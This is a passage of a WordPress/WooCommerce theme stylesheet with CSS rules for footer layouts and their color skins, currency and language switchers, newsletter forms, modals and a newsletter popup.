  }
  .footer-widgets .widget-mr-currency-switcher ul li,
  .footer-widgets .widget-mr-language-switcher ul li {
    list-style: none;
    margin-bottom: 0;
  }
  .footer-widgets .widget-mr-currency-switcher > ul > li,
  .footer-widgets .widget-mr-language-switcher > ul > li {
    position: relative;
  }
  .footer-widgets .widget-mr-currency-switcher > ul > li .current,
  .footer-widgets .widget-mr-language-switcher > ul > li .current {
    color: #000;
    cursor: pointer;
    position: relative;
    padding-right: 20px;
  }
  .footer-widgets .widget-mr-currency-switcher > ul > li .current span,
  .footer-widgets .widget-mr-language-switcher > ul > li .current span {
    font-size: 15px;
    position: absolute;
    top: 0;
    right: 0;
  }
  .footer-widgets .widget-mr-currency-switcher > ul > li ul,
  .footer-widgets .widget-mr-language-switcher > ul > li ul {
    top: 200%;
    z-index: -9999;
    left: 0;
    width: auto;
    height: auto;
    position: absolute;
    min-width: 110%;
    margin: 0;
    margin-left: -10px;
    padding: 0;
    border: none;
    opacity: 0;
    transition: 0.5s;
    padding-top: 10px;
    background-color: #2d2d2d;
  }
  .footer-widgets .widget-mr-currency-switcher > ul > li ul li,
  .footer-widgets .widget-mr-language-switcher > ul > li ul li {
    border-top: none;
    list-style: none;
    width: auto;
    display: block;
    float: none;
    padding-left: 10px;
  }
  .footer-widgets .widget-mr-currency-switcher > ul > li ul li a,
  .footer-widgets .widget-mr-language-switcher > ul > li ul li a {
    color: #000;
    position: relative;
    height: auto;
    width: auto;
    margin: 0;
  }
  .footer-widgets .widget-mr-currency-switcher > ul > li ul li a:before,
  .footer-widgets .widget-mr-language-switcher > ul > li ul li a:before {
    border-bottom: 1px solid #000;
    position: absolute;
    bottom: 0;
    right: 0;
    width: 0;
    height: 1px;
    content: "";
    transition: 0.3s;
  }
  .footer-widgets .widget-mr-currency-switcher > ul > li ul li a.woocs_flag_view_item_current,
  .footer-widgets .widget-mr-language-switcher > ul > li ul li a.woocs_flag_view_item_current {
    opacity: 0.65;
  }
  .footer-widgets .widget-mr-currency-switcher > ul > li ul li a.woocs_flag_view_item_current:before,
  .footer-widgets .widget-mr-language-switcher > ul > li ul li a.woocs_flag_view_item_current:before {
    opacity: 0.65;
  }
  .footer-widgets .widget-mr-currency-switcher > ul > li ul li a:hover:before,
  .footer-widgets .widget-mr-language-switcher > ul > li ul li a:hover:before {
    width: 100%;
    left: 0;
  }
  .footer-widgets .widget-mr-currency-switcher > ul > li ul li.active a,
  .footer-widgets .widget-mr-language-switcher > ul > li ul li.active a {
    opacity: 0.65;
  }
  .footer-widgets .widget-mr-currency-switcher > ul > li ul li.active a:before,
  .footer-widgets .widget-mr-language-switcher > ul > li ul li.active a:before {
    opacity: 0.65;
  }
  .footer-widgets .widget-mr-currency-switcher > ul > li:hover > ul,
  .footer-widgets .widget-mr-language-switcher > ul > li:hover > ul {
    top: 100%;
    z-index: 9999;
    opacity: 1;
  }
  .footer-layout-1.gray-skin {
    background-color: #ececec;
    color: #000;
  }
  .footer-layout-1.gray-skin .widget a:hover {
    color: #990000;
  }
  .footer-layout-1.gray-skin .widget .widget-title {
    color: #000;
  }
  .footer-layout-1.gray-skin .widget_nav_menu .menu > li > a,
  .footer-layout-1.gray-skin .widget_nav_menu > ul > li > a {
    color: #000;
    position: relative;
  }
  .footer-layout-1.gray-skin .widget_nav_menu .menu > li > a:after,
  .footer-layout-1.gray-skin .widget_nav_menu > ul > li > a:after {
    border-bottom: 1px solid #000;
    position: absolute;
    bottom: 2px;
    right: 0;
    width: 0;
    height: 1px;
    content: "";
    transition: 0.3s;
  }
  .footer-layout-1.gray-skin .widget_nav_menu .menu > li:hover > a,
  .footer-layout-1.gray-skin .widget_nav_menu > ul > li:hover > a,
  .footer-layout-1.gray-skin .widget_nav_menu .menu > li.current-menu-item > a,
  .footer-layout-1.gray-skin .widget_nav_menu > ul > li.current-menu-item > a,
  .footer-layout-1.gray-skin .widget_nav_menu .menu > li.current-menu-parent > a,
  .footer-layout-1.gray-skin .widget_nav_menu > ul > li.current-menu-parent > a,
  .footer-layout-1.gray-skin .widget_nav_menu .menu > li.current-cat > a,
  .footer-layout-1.gray-skin .widget_nav_menu > ul > li.current-cat > a,
  .footer-layout-1.gray-skin .widget_nav_menu .menu > li.current-cat-parent > a,
  .footer-layout-1.gray-skin .widget_nav_menu > ul > li.current-cat-parent > a {
    color: #000;
  }
  .footer-layout-1.gray-skin .widget_nav_menu .menu > li:hover > a:after,
  .footer-layout-1.gray-skin .widget_nav_menu > ul > li:hover > a:after,
  .footer-layout-1.gray-skin .widget_nav_menu .menu > li.current-menu-item > a:after,
  .footer-layout-1.gray-skin .widget_nav_menu > ul > li.current-menu-item > a:after,
  .footer-layout-1.gray-skin .widget_nav_menu .menu > li.current-menu-parent > a:after,
  .footer-layout-1.gray-skin .widget_nav_menu > ul > li.current-menu-parent > a:after,
  .footer-layout-1.gray-skin .widget_nav_menu .menu > li.current-cat > a:after,
  .footer-layout-1.gray-skin .widget_nav_menu > ul > li.current-cat > a:after,
  .footer-layout-1.gray-skin .widget_nav_menu .menu > li.current-cat-parent > a:after,
  .footer-layout-1.gray-skin .widget_nav_menu > ul > li.current-cat-parent > a:after {
    width: 100%;
    left: 0;
  }
  .footer-layout-1.gray-skin .social-links a {
    color: #fefefe;
    background-color: #ccc;
  }
  .footer-layout-1.gray-skin .social-links a:last-child {
    margin-right: 0;
  }
  .footer-layout-1.gray-skin .social-links a:hover {
    background-color: #000;
    color: #fff;
  }
  .footer-layout-1.gray-skin .social-links a:hover i {
    color: #fff;
  }
  .footer-layout-1.gray-skin .footer-extras .socials a {
    color: #fefefe;
    background-color: #ccc;
  }
  .footer-layout-1.gray-skin .footer-extras .socials a:last-child {
    margin-right: 0;
  }
  .footer-layout-1.gray-skin .footer-extras .socials a:hover {
    background-color: #000;
    color: #fff;
  }
  .footer-layout-1.gray-skin .widget-mr-currency-switcher > ul > li ul,
  .footer-layout-1.gray-skin .widget-mr-language-switcher > ul > li ul {
    background-color: #ececec;
  }
  .footer-layout-1.gray-skin .recent-post .post-text .post-title,
  .footer-layout-1.gray-skin .popular-post .post-text .post-title,
  .footer-layout-1.gray-skin .widget ul.product_list_widget li .product-title,
  .footer-layout-1.gray-skin .widget ul.product_list_widget li .amount,
  .footer-layout-1.gray-skin .widget ul.product_list_widget li a {
    color: #666;
  }
  .footer-layout-1.gray-skin .recent-post .post-text .post-title:hover,
  .footer-layout-1.gray-skin .popular-post .post-text .post-title:hover,
  .footer-layout-1.gray-skin .widget ul.product_list_widget li .product-title:hover,
  .footer-layout-1.gray-skin .widget ul.product_list_widget li .amount:hover,
  .footer-layout-1.gray-skin .widget ul.product_list_widget li a:hover {
    color: #000;
  }
  .footer-layout-1.gray-skin .widget_product_categories ul li a,
  .footer-layout-1.gray-skin .widget_layered_nav ul li a {
    color: #666;
  }
  .footer-layout-1.gray-skin .widget_product_categories ul li a:hover,
  .footer-layout-1.gray-skin .widget_layered_nav ul li a:hover {
    color: #000;
  }
  .footer-layout-1.light-skin {
    background-color: #fff;
    border-top: 1px solid #e1e1e1;
    color: #000;
  }
  .footer-layout-1.light-skin .widget a:hover {
    color: #990000;
  }
  .footer-layout-1.light-skin .widget .widget-title {
    color: #000;
  }
  .footer-layout-1.light-skin .widget_nav_menu .menu > li > a,
  .footer-layout-1.light-skin .widget_nav_menu > ul > li > a {
    color: #000;
    position: relative;
  }
  .footer-layout-1.light-skin .widget_nav_menu .menu > li > a:after,
  .footer-layout-1.light-skin .widget_nav_menu > ul > li > a:after {
    border-bottom: 1px solid #000;
    position: absolute;
    bottom: 2px;
    right: 0;
    width: 0;
    height: 1px;
    content: "";
    transition: 0.3s;
  }
  .footer-layout-1.light-skin .widget_nav_menu .menu > li:hover > a,
  .footer-layout-1.light-skin .widget_nav_menu > ul > li:hover > a,
  .footer-layout-1.light-skin .widget_nav_menu .menu > li.current-menu-item > a,
  .footer-layout-1.light-skin .widget_nav_menu > ul > li.current-menu-item > a,
  .footer-layout-1.light-skin .widget_nav_menu .menu > li.current-menu-parent > a,
  .footer-layout-1.light-skin .widget_nav_menu > ul > li.current-menu-parent > a,
  .footer-layout-1.light-skin .widget_nav_menu .menu > li.current-cat > a,
  .footer-layout-1.light-skin .widget_nav_menu > ul > li.current-cat > a,
  .footer-layout-1.light-skin .widget_nav_menu .menu > li.current-cat-parent > a,
  .footer-layout-1.light-skin .widget_nav_menu > ul > li.current-cat-parent > a {
    color: #000;
  }
  .footer-layout-1.light-skin .widget_nav_menu .menu > li:hover > a:after,
  .footer-layout-1.light-skin .widget_nav_menu > ul > li:hover > a:after,
  .footer-layout-1.light-skin .widget_nav_menu .menu > li.current-menu-item > a:after,
  .footer-layout-1.light-skin .widget_nav_menu > ul > li.current-menu-item > a:after,
  .footer-layout-1.light-skin .widget_nav_menu .menu > li.current-menu-parent > a:after,
  .footer-layout-1.light-skin .widget_nav_menu > ul > li.current-menu-parent > a:after,
  .footer-layout-1.light-skin .widget_nav_menu .menu > li.current-cat > a:after,
  .footer-layout-1.light-skin .widget_nav_menu > ul > li.current-cat > a:after,
  .footer-layout-1.light-skin .widget_nav_menu .menu > li.current-cat-parent > a:after,
  .footer-layout-1.light-skin .widget_nav_menu > ul > li.current-cat-parent > a:after {
    width: 100%;
    left: 0;
  }
  .footer-layout-1.light-skin .social-links a {
    color: #fefefe;
    background-color: #ccc;
  }
  .footer-layout-1.light-skin .social-links a:last-child {
    margin-right: 0;
  }
  .footer-layout-1.light-skin .social-links a:hover {
    background-color: #000;
    color: #fff;
  }
  .footer-layout-1.light-skin .social-links a:hover i {
    color: #fff;
  }
  .footer-layout-1.light-skin .footer-extras .socials a {
    color: #fefefe;
    background-color: #ccc;
  }
  .footer-layout-1.light-skin .footer-extras .socials a:last-child {
    margin-right: 0;
  }
  .footer-layout-1.light-skin .footer-extras .socials a:hover {
    background-color: #000;
    color: #fff;
  }
  .footer-layout-1.light-skin .widget-mr-currency-switcher > ul > li ul,
  .footer-layout-1.light-skin .widget-mr-language-switcher > ul > li ul {
    background-color: #fff;
  }
  .footer-layout-1.dark-skin .widget-mr-currency-switcher > ul > li .current,
  .footer-layout-1.dark-skin .widget-mr-language-switcher > ul > li .current {
    color: #999;
    transition: 0.5s;
  }
  .footer-layout-1.dark-skin .widget-mr-currency-switcher > ul > li .current:hover,
  .footer-layout-1.dark-skin .widget-mr-language-switcher > ul > li .current:hover {
    color: #fff;
  }
  .footer-layout-1.dark-skin .widget-mr-currency-switcher > ul > li ul li a,
  .footer-layout-1.dark-skin .widget-mr-language-switcher > ul > li ul li a {
    color: #999;
  }
  .footer-layout-1.dark-skin .widget-mr-currency-switcher > ul > li ul li a:before,
  .footer-layout-1.dark-skin .widget-mr-language-switcher > ul > li ul li a:before {
    display: none;
  }
  .footer-layout-1.dark-skin .widget-mr-currency-switcher > ul > li ul li a:hover,
  .footer-layout-1.dark-skin .widget-mr-language-switcher > ul > li ul li a:hover {
    color: #fff;
  }
  .footer-layout-1.dark-skin .recent-post .post-text .post-title,
  .footer-layout-1.dark-skin .popular-post .post-text .post-title,
  .footer-layout-1.dark-skin .widget ul.product_list_widget li .product-title,
  .footer-layout-1.dark-skin .widget ul.product_list_widget li .amount,
  .footer-layout-1.dark-skin .widget ul.product_list_widget li a {
    color: #999;
  }
  .footer-layout-1.dark-skin .recent-post .post-text .post-title:hover,
  .footer-layout-1.dark-skin .popular-post .post-text .post-title:hover,
  .footer-layout-1.dark-skin .widget ul.product_list_widget li .product-title:hover,
  .footer-layout-1.dark-skin .widget ul.product_list_widget li .amount:hover,
  .footer-layout-1.dark-skin .widget ul.product_list_widget li a:hover {
    color: #fff;
  }
  .footer-layout-1.dark-skin .widget_product_categories ul li a,
  .footer-layout-1.dark-skin .widget_layered_nav ul li a {
    color: #999;
  }
  .footer-layout-1.dark-skin .widget_product_categories ul li a:hover,
  .footer-layout-1.dark-skin .widget_layered_nav ul li a:hover {
    color: #fff;
  }
  .footer-layout-2 {
    padding-top: 95px;
    border-top: 1px solid #e1e1e1;
  }
  .footer-layout-2 .footer-nav {
    padding: 0 0 30px;
  }
  .footer-layout-2 .footer-copyright {
    padding: 0 0 43px;
    color: #999;
    font-size: 13px;
  }
  .footer-layout-2 .footer-copyright .text-copyright,
  .footer-layout-2 .footer-copyright .menu {
    position: relative;
    padding-top: 50px;
  }
  .footer-layout-2 .footer-copyright .text-copyright:after,
  .footer-layout-2 .footer-copyright .menu:after {
    position: absolute;
    top: 0;
    left: 0;
    width: 120%;
    content: "";
    border-top: 1px solid #e1e1e1;
    height: 1px;
  }
  .footer-layout-2 .footer-copyright .menu:after {
    right: 0;
    left: auto;
  }
  .footer-layout-2 .socials {
    overflow: hidden;
    float: right;
    margin-top: 10px;
  }
  .footer-layout-2 .menu li {
    display: inline-block;
  }
  .footer-layout-2 .menu li a {
    color: #000;
  }
  .footer-layout-2 .menu li a:after {
    border-bottom: 1px solid #000;
    position: absolute;
    bottom: 2px;
    right: 0;
    width: 0;
    height: 1px;
    content: "";
    transition: 0.3s;
  }
  .footer-layout-2 .menu li a:hover:after {
    width: 100%;
    left: 0;
  }
  .footer-layout-2 .menu li:first-child {
    padding-left: 0;
  }
  .footer-layout-2 .menu li:last-child {
    padding-right: 0;
  }
  .footer-layout-2 .footer-newsletter {
    width: 100%;
    overflow: hidden;
  }
  .footer-layout-2 .footer-newsletter label {
    float: left;
    font-size: 14px;
    font-weight: 600;
    color: #000;
    margin-bottom: 0;
    margin-top: 5px;
    width: 30%;
    text-align: left;
  }
  .footer-layout-2 .footer-newsletter .mc4wp-form {
    float: left;
    width: 70%;
    padding-left: 10px;
  }
  .footer-layout-2 .footer-newsletter .mc4wp-form .mc4wp-form-fields {
    position: relative;
  }
  .footer-layout-2 .footer-newsletter .mc4wp-form .mc4wp-form-fields:after {
    position: absolute;
    top: 4px;
    right: 0;
    content: '\f30f';
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 18px;
    color: #ccc;
    width: 25px;
    height: 25px;
    text-align: right;
  }
  .footer-layout-2 .footer-newsletter .mc4wp-form .mc4wp-form-fields:after:hover {
    color: #000;
  }
  .footer-layout-2 .footer-newsletter .mc4wp-form .mc4wp-form-fields input[type="submit"] {
    position: absolute;
    top: 0;
    right: 0;
    opacity: 0;
    width: 25px;
    height: 25px;
    z-index: 10;
  }
  .footer-layout-2 .footer-newsletter .mc4wp-form .mc4wp-form-fields input[type="email"] {
    border-color: transparent;
    width: 100%;
    padding-bottom: 10px;
    border-bottom: 1px solid #ccc;
    background-color: transparent;
  }
  .footer-layout-2 .footer-newsletter .mc4wp-form .mc4wp-form-fields input[type="email"]:focus {
    outline: none;
  }
  .footer-layout-2 .col-right {
    padding-left: 0;
    padding-right: 0;
  }
  .footer-layout-2.dark-skin {
    background-color: #2d2d2d;
    border-top: none;
  }
  .footer-layout-2.dark-skin .footer-newsletter label {
    color: #fff;
  }
  .footer-layout-2.dark-skin .footer-newsletter .mc4wp-form .mc4wp-form-fields:after:hover {
    color: #fff;
  }
  .footer-layout-2.dark-skin .footer-newsletter .mc4wp-form .mc4wp-form-fields input[type="email"] {
    border-bottom: 1px solid #464646;
    color: #ccc;
    background-color: transparent;
  }
  .footer-layout-2.dark-skin .footer-newsletter .mc4wp-form .mc4wp-form-fields input[type="email"]:focus {
    outline: none;
  }
  .footer-layout-2.dark-skin .socials a {
    color: #ccc;
  }
  .footer-layout-2.dark-skin .socials a:hover {
    color: #fff;
  }
  .footer-layout-2.dark-skin .footer-copyright {
    color: #fff;
  }
  .footer-layout-2.dark-skin .footer-copyright .text-copyright:after,
  .footer-layout-2.dark-skin .footer-copyright .menu:after {
    border-color: #464646;
  }
  .footer-layout-2.dark-skin .menu li a {
    color: #fff;
  }
  .footer-layout-2.dark-skin .menu li a:after {
    border-color: #fff;
  }
  .footer-layout-2.gray-skin {
    background-color: #ececec;
    border-top: none;
  }
  .footer-vertical {
    padding: 100px 0 95px;
  }
  .footer-vertical .menu li {
    display: inline-block;
  }
  .footer-vertical .menu li a {
    text-transform: uppercase;
    font-family: Montserrat, "Times New Roman", Times, serif;
    color: #000;
    font-weight: 400;
  }
  .footer-vertical .menu li a:after {
    border-bottom: 1px solid #000;
    position: absolute;
    bottom: 2px;
    right: 0;
    width: 0;
    height: 1px;
    content: "";
    transition: 0.3s;
  }
  .footer-vertical .menu li a:hover:after {
    width: 100%;
    left: 0;
  }
  .footer-vertical .menu li:first-child {
    padding-left: 0;
  }
  .footer-vertical .menu li:last-child {
    padding-right: 0;
  }
  .footer-vertical .socials h2 {
    display: inline-block;
    font-size: 14px;
    color: #000;
    text-transform: uppercase;
    padding-right: 50px;
    margin: 0;
    font-weight: 400;
  }
  .footer-vertical .socials a {
    font-size: 18px;
  }
  .footer-vertical .footer-copyright {
    font-size: 13px;
    color: #999;
    margin-top: 5px;
  }
  .footer-vertical .footer-logo {
    margin-bottom: 70px;
    margin-top: -5px;
  }
  .footer-vertical.dark-skin .menu li a {
    color: #999;
  }
  .footer-vertical.dark-skin .menu li a:hover {
    color: #fff;
  }
  .footer-vertical.dark-skin .menu li a:after {
    display: none;
  }
  .footer-vertical.dark-skin .socials h2 {
    color: #999;
  }
  .footer-vertical.dark-skin .socials a {
    color: #999;
  }
  .footer-vertical.dark-skin .socials a:hover {
    color: #fff;
  }
  .footer-vertical.dark-skin .footer-copyright {
    color: #999;
  }
  .footer-layout-4 .footer-logo,
  .footer-layout-3 .footer-logo {
    margin-bottom: 70px;
  }
  .footer-layout-4 .socials a,
  .footer-layout-3 .socials a {
    color: #000;
  }
  .footer-layout-4 .socials a:hover,
  .footer-layout-3 .socials a:hover {
    color: #ccc;
  }
  .footer-layout-4 {
    border-top: 1px solid #e1e1e1;
  }
  .footer-layout-4.footer-width-2 > .mr-container-fluid {
    padding-left: 150px;
    padding-right: 150px;
  }
  .footer-layout-4.footer-width-3 > .mr-container-fluid {
    padding-left: 60px;
    padding-right: 60px;
  }
  .footer-layout-4.gray-skin {
    background-color: #f1f1f1;
  }
  .footer-layout-4.dark-skin {
    background-color: #2d2d2d;
  }
  .footer-layout-3 {
    border-top: 1px solid #e1e1e1;
  }
  .footer-layout-3 > .container-fluid {
    max-width: 1520px;
  }
  .footer-layout-3 .footer-logo {
    margin-top: 60px;
    margin-bottom: 0;
  }
  .footer-layout-5 {
    padding: 45px 0;
    border-top: 1px solid #e1e1e1;
  }
  .footer-layout-5 > .mr-container-fluid {
    padding-left: 60px;
    padding-right: 60px;
  }
  .footer-layout-5 .socials a {
    text-transform: capitalize;
    color: #000;
    padding-left: 0;
    padding-right: 25px;
    padding-bottom: 0;
    line-height: 1;
    font-weight: 500;
  }
  .footer-layout-5 .socials a:last-child {
    padding-right: 0;
  }
  .footer-layout-5 .socials a:hover {
    color: #990000;
  }
  .footer-layout-5 .widget-mr-language-switcher {
    float: right;
  }
  .footer-layout-5 .widget-mr-language-switcher > ul {
    padding: 0;
    margin: 0;
  }
  .footer-layout-5 .widget-mr-language-switcher > ul li {
    list-style: none;
    margin-bottom: 0;
  }
  .footer-layout-5 .widget-mr-language-switcher > ul li .current {
    display: none;
  }
  .footer-layout-5 .widget-mr-language-switcher > ul ul {
    padding: 0;
    margin: 0;
    float: left;
  }
  .footer-layout-5 .widget-mr-language-switcher > ul ul li {
    display: inline-block;
  }
  .footer-layout-5 .widget-mr-language-switcher > ul ul li a {
    padding: 0;
    padding-left: 20px;
    font-size: 14px;
    color: #000;
    font-weight: 600;
    font-family: Poppins, Arial, sans-serif;
    text-transform: uppercase;
  }
  .footer-layout-5 .widget-mr-language-switcher > ul ul li a:hover {
    color: #990000;
  }
  .footer-layout-5 .widget-mr-language-switcher > ul ul li:first-child a {
    padding-left: 0;
  }
  .footer-layout-6 {
    padding: 40px 0;
    color: #000;
    border-top: 1px solid #e1e1e1;
  }
  .footer-layout-6 .socials a {
    color: #000;
    padding-bottom: 0;
  }
  .footer-layout-6 > .mr-container-fluid {
    max-width: 1655px;
    margin: 0 auto;
    padding-left: 0;
    padding-right: 0;
  }
  .footer-layout-7 {
    text-align: center;
    padding: 58px 0 56px;
    background-color: #2d2d2d;
    color: #666;
  }
  .footer-layout-7.gray-skin {
    background-color: #f3f5f5;
  }
  .footer-layout-7.light-skin {
    background-color: #fff;
    border-top: 1px solid #e0e0e0;
  }
  .footer-layout-8 {
    font-family: Poppins, Arial, sans-serif;
    background-color: transparent;
    color: #666;
    font-size: 14px;
    border-top: 1px solid #e1e1e1;
    padding: 85px 0 65px;
    text-transform: none;
  }
  .footer-layout-8.footer-copyright-2 {
    padding-bottom: 0;
  }
  .footer-layout-8.light-skin .widget a:hover {
    color: #000;
  }
  .footer-layout-8.gray-skin {
    background-color: #f9f9f9;
  }
  .footer-layout-8.gray-skin .recent-post .post-text .post-title,
  .footer-layout-8.gray-skin .popular-post .post-text .post-title,
  .footer-layout-8.gray-skin .widget ul.product_list_widget li .product-title,
  .footer-layout-8.gray-skin .widget ul.product_list_widget li .amount,
  .footer-layout-8.gray-skin .widget ul.product_list_widget li a {
    color: #666;
  }
  .footer-layout-8.gray-skin .recent-post .post-text .post-title:hover,
  .footer-layout-8.gray-skin .popular-post .post-text .post-title:hover,
  .footer-layout-8.gray-skin .widget ul.product_list_widget li .product-title:hover,
  .footer-layout-8.gray-skin .widget ul.product_list_widget li .amount:hover,
  .footer-layout-8.gray-skin .widget ul.product_list_widget li a:hover {
    color: #000;
  }
  .footer-layout-8.gray-skin .widget_product_categories ul li a,
  .footer-layout-8.gray-skin .widget_layered_nav ul li a {
    color: #666;
  }
  .footer-layout-8.gray-skin .widget_product_categories ul li a:hover,
  .footer-layout-8.gray-skin .widget_layered_nav ul li a:hover {
    color: #000;
  }
  .footer-layout-8.gray-skin .widget a:hover {
    color: #000;
  }
  .footer-layout-8.dark-skin {
    background-color: #202020;
    color: #999;
    border-top: none;
  }
  .footer-layout-8.dark-skin .social-links a:hover {
    color: #fff;
  }
  .footer-layout-8.dark-skin .social-links a:hover i {
    color: #fff;
  }
  .footer-layout-8.dark-skin .menu li a {
    color: #999;
  }
  .footer-layout-8.dark-skin .menu li a:hover {
    color: #fff;
  }
  .footer-layout-8.dark-skin .tweets-widget .latest-tweets .tweet-item a:hover {
    color: #fff;
  }
  .footer-layout-8.dark-skin .tweets-widget .latest-tweets .tweet-item span {
    color: #999;
  }
  .footer-layout-8.dark-skin .widget .menu li:hover a {
    color: #fff;
  }
  .footer-layout-8.dark-skin .widget .widget-title {
    color: #fff;
  }
  .footer-layout-8.dark-skin .footer-copyright,
  .footer-layout-8.dark-skin .footer-payment {
    color: #999;
  }
  .footer-layout-8.dark-skin .recent-post .post-text .post-title,
  .footer-layout-8.dark-skin .popular-post .post-text .post-title,
  .footer-layout-8.dark-skin .widget ul.product_list_widget li .product-title,
  .footer-layout-8.dark-skin .widget ul.product_list_widget li .amount,
  .footer-layout-8.dark-skin .widget ul.product_list_widget li a {
    color: #999;
  }
  .footer-layout-8.dark-skin .recent-post .post-text .post-title:hover,
  .footer-layout-8.dark-skin .popular-post .post-text .post-title:hover,
  .footer-layout-8.dark-skin .widget ul.product_list_widget li .product-title:hover,
  .footer-layout-8.dark-skin .widget ul.product_list_widget li .amount:hover,
  .footer-layout-8.dark-skin .widget ul.product_list_widget li a:hover {
    color: #fff;
  }
  .footer-layout-8.dark-skin .widget_product_categories ul li a,
  .footer-layout-8.dark-skin .widget_layered_nav ul li a {
    color: #999;
  }
  .footer-layout-8.dark-skin .widget_product_categories ul li a:hover,
  .footer-layout-8.dark-skin .widget_layered_nav ul li a:hover {
    color: #fff;
  }
  .footer-layout-8 .social-links a {
    background-color: transparent;
    font-size: 14px;
    color: #999;
  }
  .footer-layout-8 .social-links a i {
    color: #999;
  }
  .footer-layout-8 .social-links a:hover {
    color: #990000;
  }
  .footer-layout-8 .social-links a:hover i {
    color: #990000;
  }
  .footer-layout-8 .menu li a {
    color: #666;
    text-transform: none;
    font-weight: 400;
    font-family: Poppins, Arial, sans-serif;
    font-size: 14px;
  }
  .footer-layout-8 .menu li a:hover {
    padding-left: 10px;
    color: #000;
  }
  .footer-layout-8 .tweets-widget .latest-tweets .tweet-item {
    margin-bottom: 20px;
  }
  .footer-layout-8 .tweets-widget .latest-tweets .tweet-item a:hover {
    color: #000;
  }
  .footer-layout-8 .tweets-widget .latest-tweets .tweet-item p {
    line-height: 1.8;
    margin-bottom: 5px;
  }
  .footer-layout-8 .tweets-widget .latest-tweets .tweet-item span {
    font-weight: 600;
    color: #666;
  }
  .footer-layout-8 .widget {
    margin-bottom: 30px;
  }
  .footer-layout-8 .widget .menu li:hover a {
    color: #000;
  }
  .footer-layout-8 .widget a {
    text-transform: none;
  }
  .footer-layout-8 .widget:last-child {
    margin-bottom: 0;
  }
  .footer-layout-8 .widget .widget-title {
    font-size: 24px;
    font-family: Poppins, Arial, sans-serif;
    font-weight: 400;
    color: #000;
    text-transform: none;
    margin-bottom: 45px;
  }
  .footer-layout-8 .widget_text p {
    line-height: 2;
    margin-bottom: 0;
  }
  .footer-layout-8 .footer-copyright {
    color: #000;
    font-size: 16px;
    text-align: center;
    margin-top: 30px;
  }
  .footer-layout-8 .footer-copyright p {
    font-size: 16px;
  }
  .footer-layout-8 .footer-payment {
    font-size: 16px;
    color: #000;
    margin-top: 30px;
    text-align: center;
  }
  .footer-layout-8 .footer-payment .mr-payment {
    padding: 20px 0 0;
  }
  .footer-layout-8 .footer-payment .mr-payment li {
    list-style: none;
    padding: 0 8px;
    display: inline-block;
    margin-bottom: 0;
  }
  .footer-layout-8 .footer-copyright-vertical {
    border-top: 1px solid rgba(0, 0, 0, 0.15);
    margin-top: 40px;
  }
  .footer-layout-8 .footer-copyright-vertical .footer-copyright {
    text-align: left;
    font-size: 14px;
    margin: 43px 0;
  }
  .footer-layout-8 .footer-copyright-vertical .footer-copyright p {
    font-size: 14px;
  }
  .footer-layout-8 .footer-copyright-vertical .footer-payment {
    margin: 40px 0;
    text-align: right;
  }
  .footer-layout-8 .footer-copyright-vertical .footer-payment .mr-payment {
    padding: 0;
  }
  .mrbara-template-homepage .footer-layout-5 {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    padding-top: 0;
    border-top: none;
  }
  .mrbara-template-homepage .footer-layout-6 {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    color: #fff;
    padding-top: 0;
    border-top: none;
  }
  .mrbara-template-homepage .footer-layout-6 .socials a {
    color: #fff;
  }
  /**
   * Bootstrap modal
   */
  body.modal-open {
    overflow: inherit;
  }
  .modal {
    z-index: -9999;
    position: fixed;
    top: -100%;
    left: 0;
    width: 100%;
    height: 100%;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    overflow: hidden;
    display: block;
  }
  .modal:before {
    content: '';
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    margin: auto;
    background-color: rgba(0, 0, 0, 0.87);
    width: 100%;
    height: 0;
    padding-bottom: 100%;
    border-radius: 100%;
    transform: scale(0.04) translateY(9999px);
    overflow: hidden;
  }
  .modal .modal-body {
    padding: 0;
  }
  .modal .modal-content.product {
    opacity: 0;
  }
  .modal.in {
    z-index: 99999;
    top: 0;
  }
  .modal.in:before {
    animation: menu-animation 0.8s ease-out forwards;
    transform: scale(2) translateY(0);
  }
  .modal.in .ajax-loading {
    top: 50%;
    opacity: 1;
    transition-delay: 0.7s;
  }
  .modal.in.main-nav {
    z-index: 999;
  }
  .modal.in .modal-content.product {
    opacity: 1;
  }
  .modal.in .modal-header {
    left: auto;
    right: 15px;
    top: 15px;
  }
  .modal.in .modal-header .close {
    background-color: #333;
    color: #fff;
    font-size: 24px;
    text-shadow: none;
    font-weight: 400;
    opacity: 1;
    line-height: 45px;
  }
  .modal.in .modal-body {
    padding: 15px;
  }
  .modal.display-content .ajax-loading {
    opacity: 0;
    z-index: -999;
  }
  .modal.display-content .modal-dialog {
    transform: translate(0, -50%);
    transition: top 0.53s ease-out, opacity 0.35s ease-out;
    transition-delay: 0.7s;
    opacity: 1;
    top: 50%;
  }
  .modal.display-content .modal-dialog.woocommerce {
    transition-delay: 0.1s;
  }
  .modal .ajax-loading {
    font-size: 70px;
    width: 100%;
    text-align: center;
    color: #fff;
    opacity: 0;
    position: absolute;
    top: 0;
    left: 0;
    transform: translate(0, -50%);
    transition: 0.5s;
  }
  .modal .ajax-loading i:before {
    animation: spin 2s linear infinite;
  }
  .newsletter-popup:before {
    opacity: 0;
    transition: opacity 0.5s;
  }
  .newsletter-popup.in:before {
    animation: none;
    transform: scale(1);
    height: 100%;
    padding-bottom: 0;
    border-radius: 0;
    opacity: 1;
    transition-delay: 0.7s;
  }
  .newsletter-popup .modal-content {
    border-radius: 10px;
    width: 830px;
  }
  .newsletter-popup.in .modal-header .close {
    background-color: transparent;
    color: #999;
    font-size: 30px;
    transition: 0.5s;
  }
  .newsletter-popup.in .modal-header .close:hover {
    color: #000;
  }
  .newsletter-popup .newletter-content {
    text-align: center;
    padding: 25px;
  }
  .newsletter-popup .newletter-content .n-title {
    font-size: 14px;
    color: #000;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 20px;
    position: relative;
    padding-bottom: 20px;
    margin-bottom: 70px;
    font-family: Poppins, Arial, sans-serif;
  }
  .newsletter-popup .newletter-content .n-title:after {
    position: absolute;
    bottom: 0;
    left: 50%;
    height: 1px;
    width: 55px;
    background-color: #000;
    content: "";
    transform: translate(-50%, 0);
  }
  .newsletter-popup .newletter-content .n-image {
    margin-bottom: 80px;
  }
